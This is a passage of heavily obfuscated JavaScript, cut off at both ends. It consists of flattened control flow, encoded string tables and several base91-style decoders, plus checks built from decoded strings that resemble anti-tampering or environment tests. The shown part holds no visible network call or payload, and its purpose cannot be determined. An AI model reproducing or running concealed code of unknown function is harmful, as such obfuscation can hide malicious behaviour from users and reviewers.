linn21!=0xbc&&linn21-0x7:Y3JLwpS([...SrjCawB.yk_G8SH]=OcRAyl,SrjCawB.yk_G8SH[r9ClJDE[0x0]]=r9ClJDE[w6ZkMW+0xb],SrjCawB.yk_G8SH[r9ClJDE[0x4]]=\"\\x38\\x59\\x50\\x56\\x6e\\x47\\x4e\\x4d\\x69\\x42\\x49\\x71\\x4b\\x72\\x34\\x30\\x48\\x60\\x67\\x2a\\x54\\x29\\x5b\\x3b\\x78\\x41\\x61\\x24\\x77\\x46\\x32\\x39\\x33\\x43\\x6d\\x6f\\x58\\x70\\x45\\x79\\x2c\\x63\\x51\\x7c\\x68\\x6b\\x25\\x44\\x65\\x64\\x4c\\x26\\x76\\x3a\\x3e\\x28\\x73\\x37\\x2e\\x4a\\x3f\\x36\\x4f\\x22\\x6c\\x52\\x2f\\x35\\x62\\x3c\\x31\\x7b\\x5a\\x23\\x55\\x6a\\x75\\x40\\x21\\x66\\x7a\\x5d\\x3d\\x2b\\x5e\\x57\\x53\\x7d\\x7e\\x5f\\x74\",gBTVHFB.bFgmtDb=gBTVHFB.SrjCawB,linn21+=0xb4);break;case gBTVHFB.qBh_O80.bS5WOw+-0x114:for(let s4K1Gf=r9ClJDE[0x2];s4K1Gf<TFyHXw[-r9ClJDE[0x60]];s4K1Gf++){B5IXmtc(jZMFFxV);function t8nSvnU(w6ZkMW){var linn21=\"\\u004d\\u002b\\u0054\\u0043\\u0032\\u002f\\u0068\\u0028\\u003b\\u002a\\u0031\\u0057\\u004e\\u0029\\u0052\\u0063\\u0044\\u0045\\u0025\\u005a\\u005b\\u0055\\u0035\\u002e\\u0061\\u0034\\u0051\\u0021\\u006e\\u0039\\u0030\\u004b\\u004c\\u0033\\u0062\\u0071\\u0049\\u0023\\u0059\\u0070\\u006c\\u003f\\u0026\\u007e\\u004a\\u0036\\u0048\\u0073\\u007d\\u007c\\u004f\\u007a\\u0037\\u007b\\u0072\\u006b\\u0066\\u0067\\u0079\\u0060\\u006a\\u005d\\u003e\\u006f\\u0078\\u0046\\u003a\\u0042\\u0077\\u0058\\u0056\\u002c\\u005f\\u0040\\u0047\\u0076\\u003c\\u0041\\u0074\\u0022\\u0050\\u0024\\u0038\\u0065\\u006d\\u0075\\u003d\\u005e\\u0053\\u0069\\u0064\",gBTVHFB,OcRAyl,t8nSvnU,jZMFFxV,iNABvG,TFyHXw,jhf73n;Y3JLwpS(gBTVHFB=\"\"+(w6ZkMW||\"\"),OcRAyl=gBTVHFB.length,t8nSvnU=[],jZMFFxV=r9ClJDE[0x2],iNABvG=r9ClJDE[0x2],TFyHXw=-r9ClJDE[0x4]);for(jhf73n=r9ClJDE[0x2];jhf73n<OcRAyl;jhf73n++){var o5ry8I6=linn21.indexOf(gBTVHFB[jhf73n]);if(o5ry8I6===-r9ClJDE[0x4])continue;if(TFyHXw<r9ClJDE[0x2]){TFyHXw=o5ry8I6}else{Y3JLwpS(TFyHXw+=o5ry8I6*r9ClJDE[0x1b],jZMFFxV|=TFyHXw<<iNABvG,iNABvG+=(TFyHXw&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(t8nSvnU.push(jZMFFxV&r9ClJDE[0x15]),jZMFFxV>>=r9ClJDE[0xc],iNABvG-=r9ClJDE[0xc])}while(iNABvG>r9ClJDE[0x16]);TFyHXw=-r9ClJDE[0x4]}}if(TFyHXw>-r9ClJDE[0x4]){t8nSvnU.push((jZMFFxV|TFyHXw<<iNABvG)&r9ClJDE[0x15])}return Uhiec0(t8nSvnU)}function jZMFFxV(...w6ZkMW){w6ZkMW[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[w6ZkMW[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[w6ZkMW[r9ClJDE[0x2]]]=t8nSvnU(ZE7QTYM[w6ZkMW[r9ClJDE[0x2]]])}return uQxeid[w6ZkMW[r9ClJDE[0x2]]]}const iNABvG=vFDOxr(jZMFFxV(r9ClJDE[0x244]))[jZMFFxV(r9ClJDE[0x245])](vFDOxr(jZMFFxV(r9ClJDE[0x246])+r9ClJDE[w6ZkMW+0x299])[jZMFFxV(r9ClJDE[0x247])]()*H9gxNM[jZMFFxV(r9ClJDE[0x248])]);TFyHXw[-r9ClJDE[w6ZkMW+0x144]]+=H9gxNM[iNABvG]}return jhf73n=!0x0,TFyHXw[-r9ClJDE[0x78]];case w6ZkMW!=-0xee&&w6ZkMW!=-0xcc&&w6ZkMW- -0x1:case 0x9b:case 0xbf:Y3JLwpS(gBTVHFB.qBh_O80.H9gxNM=(0x1,PfLG3q)(r9ClJDE[0x23f])+(w6ZkMW+-0xc9,PfLG3q)(r9ClJDE[w6ZkMW+0x176])+(0x1,PfLG3q)(r9ClJDE[w6ZkMW+0x177])+(w6ZkMW+-0xc9,PfLG3q)(r9ClJDE[0x242])+(0x1,PfLG3q)(r9ClJDE[w6ZkMW+0x179])+\"\\x38\\x39\",TFyHXw[-r9ClJDE[0x78]]=\"\",gBTVHFB.bFgmtDb=gBTVHFB.qBh_O80,w6ZkMW+=-0x196);break;case w6ZkMW- -0x3:Y3JLwpS([gBTVHFB.qBh_O80.lowVYC,gBTVHFB.qBh_O80.dBYb_QZ,gBTVHFB.qBh_O80.bS5WOw]=[0x27,-0x41,0x49],qBh_O80.PfLG3q=function(...w6ZkMW){return o5ry8I6(0x8b,0x0,{qBh_O80:gBTVHFB.qBh_O80,nNoL4r:{}},w6ZkMW).next().value},qBh_O80.RoGf3v=function(...w6ZkMW){return o5ry8I6(-0x7,0x8,{qBh_O80:gBTVHFB.qBh_O80,SrjCawB:{}},w6ZkMW).next().value},B5IXmtc(qBh_O80.PfLG3q),B5IXmtc(qBh_O80.RoGf3v),[[TFyHXw[-r9ClJDE[0x60]]],TFyHXw[r9ClJDE[w6ZkMW+0x1d]]]=WDi10D,gBTVHFB.bFgmtDb=gBTVHFB.qBh_O80,w6ZkMW+=0x49,linn21+=-0x2);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(0x81,0x3).next().value);if(jhf73n){return w6ZkMW}},[gBTVHFB(r9ClJDE[0x249])]:function(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,linn21,OcRAyl,s4K1Gf={VXjG8v:{}},t8nSvnU){while(w6ZkMW+linn21+OcRAyl!==0x0)with(s4K1Gf.hdrQIjg||s4K1Gf)switch(w6ZkMW+linn21+OcRAyl){case s4K1Gf.VXjG8v.RHFPocR+-0x12a:default:return uQxeid[Ihloene[r9ClJDE[linn21+-0xbc]]]=(0x1,s4K1Gf.VXjG8v.jtSjTv)(ZE7QTYM[Ihloene[r9ClJDE[0x2]]]);case s4K1Gf.VXjG8v.lAnX9rZ+-0x28:case 0x8c:s4K1Gf.kqlDgCh.bNlyFU=(0x1,_UOnPii)(-(linn21+0x77),-0x261,w6ZkMW+0x97,0xc3).next().value;if(PmxdTdX){Y3JLwpS(s4K1Gf.hdrQIjg=s4K1Gf.kqlDgCh,linn21+=-0x26);break}else{Y3JLwpS(s4K1Gf.hdrQIjg=s4K1Gf.kqlDgCh,w6ZkMW+=0xc4,linn21+=-0x26);break}case w6ZkMW-0x1d:case 0x2c:[s4K1Gf.VXjG8v.RHFPocR,s4K1Gf.VXjG8v._njxxQb,s4K1Gf.VXjG8v.lAnX9rZ]=[-0x2f,0x6e,-0xe2];return uQxeid[Ihloene[r9ClJDE[0x2]]];case s4K1Gf.VXjG8v.RHFPocR+-0xbc:return bNlyFU;case w6ZkMW!=0x36&&w6ZkMW-0x22:case 0x1:case-0xa7:return;case linn21!=0x34&&linn21-0x34:case 0x7:Y3JLwpS(s4K1Gf.hdrQIjg=s4K1Gf._Vp13Fa,w6ZkMW+=-0xe4,linn21+=-0x11);break;case OcRAyl-0x16:return uQxeid[Ihloene[r9ClJDE[0x2]]]=(0x1,s4K1Gf.VXjG8v.jtSjTv)(ZE7QTYM[Ihloene[r9ClJDE[0x2]]]);case OcRAyl-0x149:return uQxeid[Ihloene[r9ClJDE[0x2]]];case OcRAyl-0x31:Y3JLwpS([..._Vp13Fa.Ihloene]=t8nSvnU,_Vp13Fa.Ihloene[r9ClJDE[linn21+0x66]]=r9ClJDE[0x4]);if(typeof uQxeid[_Vp13Fa.Ihloene[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(s4K1Gf.hdrQIjg=s4K1Gf._Vp13Fa,w6ZkMW+=-0x1e5,linn21+=0x124);break}else{Y3JLwpS(s4K1Gf.hdrQIjg=s4K1Gf._Vp13Fa,w6ZkMW+=-0x1e5,linn21+=0xcd);break}case s4K1Gf.VXjG8v.RHFPocR+-0x13e:Y3JLwpS([kqlDgCh.iVw01c_]=t8nSvnU,kqlDgCh._UOnPii=function*w6ZkMW(linn21,OcRAyl,s4K1Gf,t8nSvnU,TFyHXw={tIlHhuN:{}}){while(linn21+OcRAyl+s4K1Gf+t8nSvnU!==0x30)with(TFyHXw.cZNL9go||TFyHXw)switch(linn21+OcRAyl+s4K1Gf+t8nSvnU){case 0x36:case s4K1Gf- -0x191:Y3JLwpS([TFyHXw.tIlHhuN.GfKRJf,TFyHXw.tIlHhuN.kLUUmNy]=[-0x57,-0x2b],TFyHXw.cZNL9go=TFyHXw.tIlHhuN,linn21+=0x28,OcRAyl+=-0x165,s4K1Gf+=0x206,t8nSvnU+=0xc1);break;case OcRAyl- -0x1ae:Y3JLwpS(TFyHXw.cZNL9go=TFyHXw.tIlHhuN,linn21+=-0x12d,OcRAyl+=0xb9,s4K1Gf+=0x83,t8nSvnU+=0xd);break;case-0x8c:case 0x9e:case t8nSvnU-0x12d:Y3JLwpS(BX1_Px.push((rR43d7_|_Vp2N3<<wyEBfw)&r9ClJDE[linn21+-0x63]),TFyHXw.cZNL9go=TFyHXw.tIlHhuN,linn21+=-0xc2,OcRAyl+=0xf7,s4K1Gf+=0xcf,t8nSvnU+=0x65);break;case-0xdf:Y3JLwpS([TFyHXw.tIlHhuN.GfKRJf,TFyHXw.tIlHhuN.kLUUmNy]=[-0x90,0x5c],tIlHhuN.TolfZu=\"\\u0078\\u0053\\u004d\\u0062\\u0058\\u0050\\u0056\\u006f\\u0071\\u0054\\u0064\\u0043\\u0051\\u0065\\u004e\\u0074\\u0042\\u0041\\u0069\\u0044\\u005d\\u0033\\u002e\\u0021\\u0055\\u0072\\u0038\\u0036\\u003e\\u007d\\u004b\\u002a\\u0075\\u0032\\u003c\\u005e\\u006d\\u0031\\u0077\\u007e\\u0066\\u0037\\u0047\\u0073\\u006c\\u0045\\u003d\\u0024\\u002c\\u0079\\u0046\\u007b\\u0022\\u0030\\u006a\\u005a\\u0039\\u0063\\u003a\\u0028\\u006e\\u0068\\u0035\\u0034\\u0048\\u0070\\u007a\\u005f\\u0049\\u0025\\u0026\\u0023\\u0040\\u006b\\u003b\\u004c\\u002b\\u002f\\u004a\\u004f\\u007c\\u0057\\u003f\\u005b\\u0076\\u0052\\u0067\\u0029\\u0059\\u0061\\u0060\",tIlHhuN.BATpycl=\"\"+(kqlDgCh.iVw01c_||\"\"),tIlHhuN.o2LybHQ=tIlHhuN.BATpycl.length,TFyHXw.cZNL9go=TFyHXw.tIlHhuN,linn21+=0xfe,OcRAyl+=0x24f,s4K1Gf+=-0x81,t8nSvnU+=-0x114);break;case-0xa5:Y3JLwpS(TFyHXw.cZNL9go=TFyHXw.tIlHhuN,linn21+=0x28,OcRAyl+=0x29,s4K1Gf+=0x70,t8nSvnU+=0xc2);break;case OcRAyl- -0xeb:Y3JLwpS(TFyHXw.tIlHhuN.BX1_Px=[],TFyHXw.tIlHhuN.rR43d7_=r9ClJDE[linn21+-0xee],TFyHXw.tIlHhuN.wyEBfw=r9ClJDE[OcRAyl+0x14],TFyHXw.cZNL9go=TFyHXw.tIlHhuN,linn21+=-0x12c,OcRAyl+=-0x5,t8nSvnU+=-0xf);break;case 0x7:Y3JLwpS([TFyHXw.tIlHhuN.GfKRJf,TFyHXw.tIlHhuN.kLUUmNy]=[0x6e,0xbb],TFyHXw.cZNL9go=TFyHXw.tIlHhuN,linn21+=-0x1ca,OcRAyl+=0xa9,s4K1Gf+=0x1af,t8nSvnU+=0x65);break;case TFyHXw.tIlHhuN.kLUUmNy+0x9e:Y3JLwpS(BX1_Px.push((rR43d7_|_Vp2N3<<wyEBfw)&r9ClJDE[0x15]),TFyHXw.cZNL9go=TFyHXw.tIlHhuN,linn21+=-0xe,OcRAyl+=0xcc,s4K1Gf+=-0xe0);break;case-0x52:case 0xd8:return kqlDgCh.PmxdTdX=!0x0,Uhiec0(BX1_Px);case linn21-0x2b:default:TFyHXw.tIlHhuN._Vp2N3=-r9ClJDE[linn21+0x40];for(TFyHXw.tIlHhuN.WNIDua=r9ClJDE[linn21+0x3e];WNIDua<o2LybHQ;WNIDua++){TFyHXw.tIlHhuN.ZwFaat=TolfZu.indexOf(BATpycl[WNIDua]);if(ZwFaat===-r9ClJDE[s4K1Gf+-0x48])continue;if(_Vp2N3<r9ClJDE[linn21+0x3e]){_Vp2N3=ZwFaat}else{Y3JLwpS(_Vp2N3+=ZwFaat*r9ClJDE[0x1b],rR43d7_|=_Vp2N3<<wyEBfw,wyEBfw+=(_Vp2N3&r9ClJDE[s4K1Gf+-0x19])>r9ClJDE[OcRAyl+0x31]?r9ClJDE[0x17]:r9ClJDE[OcRAyl+0x2f]);do{Y3JLwpS(BX1_Px.push(rR43d7_&r9ClJDE[0x15]),rR43d7_>>=r9ClJDE[0xc],wyEBfw-=r9ClJDE[0xc])}while(wyEBfw>r9ClJDE[0x16]);_Vp2N3=-r9ClJDE[OcRAyl+0x1b]}}if(_Vp2N3>-r9ClJDE[s4K1Gf+-0x48]){Y3JLwpS(TFyHXw.cZNL9go=TFyHXw.tIlHhuN,t8nSvnU+=0x161);break}else{Y3JLwpS(TFyHXw.cZNL9go=TFyHXw.tIlHhuN,linn21+=-0xe,OcRAyl+=0xcc,s4K1Gf+=-0xe0,t8nSvnU+=0x161);break}}},kqlDgCh.PmxdTdX=void 0x0,s4K1Gf.hdrQIjg=s4K1Gf.kqlDgCh,OcRAyl+=0xa8);break;case-0xbd:case-0xdd:Y3JLwpS([s4K1Gf.VXjG8v.RHFPocR,s4K1Gf.VXjG8v._njxxQb,s4K1Gf.VXjG8v.lAnX9rZ]=[0xd0,-0x9d,0x62],VXjG8v.gK8PGQ=function(...w6ZkMW){return o5ry8I6(0x35,-0x66,0x98,{VXjG8v:s4K1Gf.VXjG8v,_Vp13Fa:{}},w6ZkMW).next().value},VXjG8v.jtSjTv=function(...w6ZkMW){return o5ry8I6(0x36,-0x69,-0x3b,{VXjG8v:s4K1Gf.VXjG8v,kqlDgCh:{}},w6ZkMW).next().value},B5IXmtc(VXjG8v.gK8PGQ),s4K1Gf.hdrQIjg=s4K1Gf.VXjG8v,w6ZkMW+=0x7f,linn21+=0xb3,OcRAyl+=0x9);break;case 0x5a:case 0xcb:case s4K1Gf.VXjG8v.RHFPocR+-0x72:Y3JLwpS([[],TFyHXw[r9ClJDE[0x5]]]=WDi10D,s4K1Gf.VXjG8v.E_CPKVr=vFDOxr(gBTVHFB(r9ClJDE[linn21+0x26c]))[gBTVHFB(r9ClJDE[0x24b])][gBTVHFB(r9ClJDE[linn21+0x26e])+gBTVHFB(r9ClJDE[0x24d])]());return jhf73n=!0x0,new(vFDOxr(gBTVHFB(r9ClJDE[0x24e])))((0x1,gK8PGQ)(r9ClJDE[w6ZkMW+0x267])+(0x1,gK8PGQ)(r9ClJDE[0x250])+(0x1,gK8PGQ)(r9ClJDE[0x251])+(0x1,gK8PGQ)(r9ClJDE[0x252])+(0x1,gK8PGQ)(r9ClJDE[0x253])+(0x1,gK8PGQ)(r9ClJDE[0x254])+(0x1,gK8PGQ)(r9ClJDE[0x255])+(0x1,gK8PGQ)(r9ClJDE[0x256]),r9ClJDE[0x31])[(0x1,gK8PGQ)(r9ClJDE[w6ZkMW+0x26f])](E_CPKVr)}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0x97,-0xd5,0x8f).next().value);if(jhf73n){return w6ZkMW}},[gBTVHFB(r9ClJDE[0x258])]:function(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,linn21,OcRAyl,s4K1Gf,t8nSvnU={YWFamv:{}},jZMFFxV){while(w6ZkMW+linn21+OcRAyl+s4K1Gf!==-0x69)with(t8nSvnU.C_iN2D||t8nSvnU)switch(w6ZkMW+linn21+OcRAyl+s4K1Gf){case w6ZkMW- -0x89:case-0xc9:Y3JLwpS(t8nSvnU.YWFamv.N7pM1p=-0xb9,YWFamv.MacJHoY=function(...w6ZkMW){return o5ry8I6(0x45,-0x4a,0x8e,-0x54,{YWFamv:t8nSvnU.YWFamv,jkwSOe:{}},w6ZkMW).next().value},YWFamv.Hl9k0S=function(...w6ZkMW){return o5ry8I6(-0x65,-0xc4,-0x8a,0x240,{YWFamv:t8nSvnU.YWFamv,i8aBYx:{}},w6ZkMW).next().value},B5IXmtc(YWFamv.MacJHoY),B5IXmtc(YWFamv.Hl9k0S),[[],TFyHXw[r9ClJDE[w6ZkMW+0x5b]]]=WDi10D,t8nSvnU.C_iN2D=t8nSvnU.YWFamv,w6ZkMW+=-0x1a,linn21+=0x17,OcRAyl+=-0x90,s4K1Gf+=0xec);break;case s4K1Gf- -0x1b:return jhf73n=!0x0,vFDOxr(gBTVHFB(r9ClJDE[0x259])+r9ClJDE[0xa0])[(0x1,MacJHoY)(r9ClJDE[linn21+0x2e4])][(0x1,MacJHoY)(r9ClJDE[0x25b])+\"\\u0065\\u0073\"](TFyHXw[r9ClJDE[0x5]][(0x1,MacJHoY)(r9ClJDE[0x25c])+r9ClJDE[0x1f5]])&&vFDOxr((0x1,MacJHoY)(r9ClJDE[0x25d]))[(0x1,MacJHoY)(r9ClJDE[0x25e])+r9ClJDE[0x10b]]((0x1,MacJHoY)(r9ClJDE[0x25f]))!==r9ClJDE[0x146];case linn21- -0x24:Y3JLwpS(t8nSvnU.YWFamv.N7pM1p=-0x47,t8nSvnU.C_iN2D=t8nSvnU.jkwSOe,w6ZkMW+=0x4,linn21+=0x60,OcRAyl+=0x121,s4K1Gf+=-0x4a);break;case-0xa8:case 0x81:case t8nSvnU.YWFamv.N7pM1p+0x146:Y3JLwpS([...i8aBYx.miCsnVZ]=jZMFFxV,i8aBYx.ylguGef=function*w6ZkMW(linn21,OcRAyl,s4K1Gf,t8nSvnU={HT4xOGc:{}}){while(linn21+OcRAyl+s4K1Gf!==-0x2b)with(t8nSvnU.IBY6EM||t8nSvnU)switch(linn21+OcRAyl+s4K1Gf){case linn21- -0x65:case 0x18:Y3JLwpS(t8nSvnU.IBY6EM=t8nSvnU.HT4xOGc,linn21+=-0x17,OcRAyl+=0x179,s4K1Gf+=-0x17);break;case s4K1Gf-0x197:case-0x5f:case-0x94:Y3JLwpS(t8nSvnU.IBY6EM=t8nSvnU.HT4xOGc,linn21+=0x7,OcRAyl+=0x1d9,s4K1Gf+=-0x31);break;case t8nSvnU.HT4xOGc.cOAksJw+-0xfe:Y3JLwpS(i8aBYx.miCsnVZ[r9ClJDE[0x2e]]=r9ClJDE[0x2],i8aBYx.miCsnVZ[r9ClJDE[linn21+-0x20e]]=r9ClJDE[linn21+-0x23e],i8aBYx.miCsnVZ[-r9ClJDE[0x9]]=-r9ClJDE[0x4]);for(i8aBYx.miCsnVZ[-r9ClJDE[0x65]]=r9ClJDE[0x2];i8aBYx.miCsnVZ[-r9ClJDE[0x65]]<i8aBYx.miCsnVZ[-r9ClJDE[linn21+-0x19a]];i8aBYx.miCsnVZ[-r9ClJDE[OcRAyl+0x277]]++){i8aBYx.miCsnVZ[-r9ClJDE[0x4c]]=i8aBYx.miCsnVZ[r9ClJDE[0x8e]].indexOf(i8aBYx.miCsnVZ[r9ClJDE[0x1c]][i8aBYx.miCsnVZ[-r9ClJDE[linn21+-0x1db]]]);if(i8aBYx.miCsnVZ[-r9ClJDE[0x4c]]===-r9ClJDE[linn21+-0x23c])continue;if(i8aBYx.miCsnVZ[-r9ClJDE[0x9]]<r9ClJDE[0x2]){i8aBYx.miCsnVZ[-r9ClJDE[0x9]]=i8aBYx.miCsnVZ[-r9ClJDE[linn21+-0x1f4]]}else{Y3JLwpS(i8aBYx.miCsnVZ[-r9ClJDE[0x9]]+=i8aBYx.miCsnVZ[-r9ClJDE[0x4c]]*r9ClJDE[0x1b],i8aBYx.miCsnVZ[r9ClJDE[0x2e]]|=i8aBYx.miCsnVZ[-r9ClJDE[0x9]]<<i8aBYx.miCsnVZ[r9ClJDE[0x32]],i8aBYx.miCsnVZ[r9ClJDE[OcRAyl+0x244]]+=(i8aBYx.miCsnVZ[-r9ClJDE[0x9]]&r9ClJDE[linn21+-0x20d])>r9ClJDE[0x1a]?r9ClJDE[OcRAyl+0x229]:r9ClJDE[0x18]);do{Y3JLwpS(i8aBYx.miCsnVZ[r9ClJDE[0x7]].push(i8aBYx.miCsnVZ[r9ClJDE[0x2e]]&r9ClJDE[0x15]),i8aBYx.miCsnVZ[r9ClJDE[0x2e]]>>=r9ClJDE[0xc],i8aBYx.miCsnVZ[r9ClJDE[0x32]]-=r9ClJDE[0xc])}while(i8aBYx.miCsnVZ[r9ClJDE[0x32]]>r9ClJDE[0x16]);i8aBYx.miCsnVZ[-r9ClJDE[0x9]]=-r9ClJDE[0x4]}}if(i8aBYx.miCsnVZ[-r9ClJDE[0x9]]>-r9ClJDE[0x4]){Y3JLwpS(t8nSvnU.IBY6EM=t8nSvnU.HT4xOGc,linn21+=-0x30d,OcRAyl+=0x2a6,s4K1Gf+=0xee);break}else{Y3JLwpS(t8nSvnU.IBY6EM=t8nSvnU.HT4xOGc,linn21+=-0x30d,OcRAyl+=0x328,s4K1Gf+=0xee);break}case 0x78:case 0x32:Y3JLwpS(i8aBYx.miCsnVZ[r9ClJDE[OcRAyl+-0x8d]].push((i8aBYx.miCsnVZ[r9ClJDE[0x2e]]|i8aBYx.miCsnVZ[-r9ClJDE[0x9]]<<i8aBYx.miCsnVZ[r9ClJDE[0x32]])&r9ClJDE[0x15]),t8nSvnU.IBY6EM=t8nSvnU.HT4xOGc,OcRAyl+=0x82);break;case s4K1Gf- -0x13f:Y3JLwpS(i8aBYx.miCsnVZ[r9ClJDE[0x2e]]=r9ClJDE[linn21+-0xa9],i8aBYx.miCsnVZ[r9ClJDE[OcRAyl+-0x62]]=r9ClJDE[0x2],i8aBYx.miCsnVZ[-r9ClJDE[linn21+-0xa2]]=-r9ClJDE[0x4]);for(i8aBYx.miCsnVZ[-r9ClJDE[linn21+-0x46]]=r9ClJDE[0x2];i8aBYx.miCsnVZ[-r9ClJDE[0x65]]<i8aBYx.miCsnVZ[-r9ClJDE[OcRAyl+0x12]];i8aBYx.miCsnVZ[-r9ClJDE[linn21+-0x46]]++){i8aBYx.miCsnVZ[-r9ClJDE[0x4c]]=i8aBYx.miCsnVZ[r9ClJDE[0x8e]].indexOf(i8aBYx.miCsnVZ[r9ClJDE[0x1c]][i8aBYx.miCsnVZ[-r9ClJDE[0x65]]]);if(i8aBYx.miCsnVZ[-r9ClJDE[OcRAyl+-0x48]]===-r9ClJDE[OcRAyl+-0x90])continue;if(i8aBYx.miCsnVZ[-r9ClJDE[0x9]]<r9ClJDE[0x2]){i8aBYx.miCsnVZ[-r9ClJDE[0x9]]=i8aBYx.miCsnVZ[-r9ClJDE[0x4c]]}else{Y3JLwpS(i8aBYx.miCsnVZ[-r9ClJDE[linn21+-0xa2]]+=i8aBYx.miCsnVZ[-r9ClJDE[linn21+-0x5f]]*r9ClJDE[0x1b],i8aBYx.miCsnVZ[r9ClJDE[OcRAyl+-0x66]]|=i8aBYx.miCsnVZ[-r9ClJDE[0x9]]<<i8aBYx.miCsnVZ[r9ClJDE[linn21+-0x79]],i8aBYx.miCsnVZ[r9ClJDE[0x32]]+=(i8aBYx.miCsnVZ[-r9ClJDE[linn21+-0xa2]]&r9ClJDE[OcRAyl+-0x61])>r9ClJDE[0x1a]?r9ClJDE[OcRAyl+-0x7d]:r9ClJDE[0x18]);do{Y3JLwpS(i8aBYx.miCsnVZ[r9ClJDE[linn21+-0xa4]].push(i8aBYx.miCsnVZ[r9ClJDE[OcRAyl+-0x66]]&r9ClJDE[0x15]),i8aBYx.miCsnVZ[r9ClJDE[0x2e]]>>=r9ClJDE[0xc],i8aBYx.miCsnVZ[r9ClJDE[0x32]]-=r9ClJDE[linn21+-0x9f])}while(i8aBYx.miCsnVZ[r9ClJDE[0x32]]>r9ClJDE[0x16]);i8aBYx.miCsnVZ[-r9ClJDE[0x9]]=-r9ClJDE[0x4]}}if(i8aBYx.miCsnVZ[-r9ClJDE[linn21+-0xa2]]>-r9ClJDE[linn21+-0xa7]){Y3JLwpS(t8nSvnU.IBY6EM=t8nSvnU.HT4xOGc,linn21+=-0x178,s4K1Gf+=0x2e9);break}else{Y3JLwpS(t8nSvnU.IBY6EM=t8nSvnU.HT4xOGc,linn21+=-0x178,OcRAyl+=0x82,s4K1Gf+=0x2e9);break}case OcRAyl!=-0x63&&OcRAyl- -0x12:case-0xbb:Y3JLwpS(t8nSvnU.HT4xOGc.cOAksJw=-0xd4,t8nSvnU.IBY6EM=t8nSvnU.HT4xOGc,linn21+=-0x17,OcRAyl+=0x1a3,s4K1Gf+=-0x17);break;default:Y3JLwpS(i8aBYx.miCsnVZ[r9ClJDE[0x1c]]=\"\"+(i8aBYx.miCsnVZ[r9ClJDE[0x2]]||\"\"),i8aBYx.miCsnVZ[-r9ClJDE[0xa6]]=i8aBYx.miCsnVZ[r9ClJDE[0x1c]].length,i8aBYx.miCsnVZ[r9ClJDE[0x7]]=[],t8nSvnU.IBY6EM=t8nSvnU.HT4xOGc,OcRAyl+=0xce,s4K1Gf+=-0x288);break;case-0xaf:case linn21- -0x1c7:case-0xb3:return i8aBYx.B5jo8lW=!0x0,Uhiec0(i8aBYx.miCsnVZ[r9ClJDE[0x7]]);case OcRAyl-0x190:Y3JLwpS(t8nSvnU.HT4xOGc.cOAksJw=0xef,i8aBYx.miCsnVZ[r9ClJDE[0x0]]=r9ClJDE[OcRAyl+-0xdc],i8aBYx.miCsnVZ[r9ClJDE[OcRAyl+-0x52]]=\"\\x61\\x2c\\x75\\x71\\x5a\\x43\\x49\\x60\\x70\\x46\\x63\\x4f\\x6b\\x7d\\x41\\x5e\\x2a\\x56\\x7e\\x76\\x74\\x47\\x40\\x39\\x55\\x3e\\x5d\\x6d\\x58\\x68\\x50\\x59\\x7a\\x73\\x57\\x77\\x44\\x6a\\x26\\x2f\\x30\\x38\\x4c\\x31\\x2b\\x62\\x4e\\x6f\\x69\\x4a\\x48\\x25\\x3f\\x4d\\x64\\x66\\x3b\\x7b\\x53\\x52\\x3a\\x36\\x5b\\x54\\x7c\\x35\\x67\\x78\\x4b\\x6c\\x3c\\x3d\\x28\\x6e\\x65\\x79\\x23\\x72\\x42\\x29\\x33\\x37\\x24\\x22\\x51\\x34\\x21\\x32\\x5f\\x2e\\x45\",t8nSvnU.IBY6EM=t8nSvnU.HT4xOGc,linn21+=0x130,OcRAyl+=-0x11a,s4K1Gf+=0x15b);break;case 0x45:case OcRAyl-0x33:Y3JLwpS(t8nSvnU.IBY6EM=t8nSvnU.HT4xOGc,linn21+=0x7,OcRAyl+=0x115,s4K1Gf+=0x10);break;case s4K1Gf-0x1c2:Y3JLwpS(t8nSvnU.IBY6EM=t8nSvnU.HT4xOGc,linn21+=0x7,OcRAyl+=0x204,s4K1Gf+=-0x40);break;case-0xa9:case 0xf5:case 0x97:Y3JLwpS(t8nSvnU.IBY6EM=t8nSvnU.efBdQf6,linn21+=-0x154,OcRAyl+=0x213,s4K1Gf+=-0x41);break}},i8aBYx.B5jo8lW=void 0x0,i8aBYx.t61SdR=(0x1,i8aBYx.ylguGef)(-0x85,OcRAyl+0x16a,-(w6ZkMW+0x170)).next().value);if(i8aBYx.B5jo8lW){Y3JLwpS(t8nSvnU.C_iN2D=t8nSvnU.i8aBYx,w6ZkMW+=-0x1f0,linn21+=0xbb,OcRAyl+=-0x39);break}else{Y3JLwpS(t8nSvnU.C_iN2D=t8nSvnU.i8aBYx,w6ZkMW+=-0x307,linn21+=0x7a,OcRAyl+=0x118);break}case w6ZkMW- -0x2a:Y3JLwpS(t8nSvnU.YWFamv.N7pM1p=-0xb3,t8nSvnU.C_iN2D=t8nSvnU.jkwSOe,w6ZkMW+=0x12a,linn21+=-0xd5,OcRAyl+=0x1c1,s4K1Gf+=-0xd0);break;case 0x66:case linn21-0xac:return uQxeid[bgfpIg[r9ClJDE[0x2]]]=(0x1,t8nSvnU.YWFamv.Hl9k0S)(ZE7QTYM[bgfpIg[r9ClJDE[0x2]]]);case linn21-0xd8:return t61SdR;case t8nSvnU.YWFamv.N7pM1p+-0x2f:return;case-0x27:default:case-0x56:case 0x68:Y3JLwpS(t8nSvnU.C_iN2D=t8nSvnU.YWFamv,w6ZkMW+=0x15c,OcRAyl+=-0xe5,s4K1Gf+=-0x4f);break;case OcRAyl-0x59:Y3JLwpS([...jkwSOe.bgfpIg]=jZMFFxV,jkwSOe.bgfpIg[r9ClJDE[0x0]]=r9ClJDE[OcRAyl+-0x8a]);if(typeof 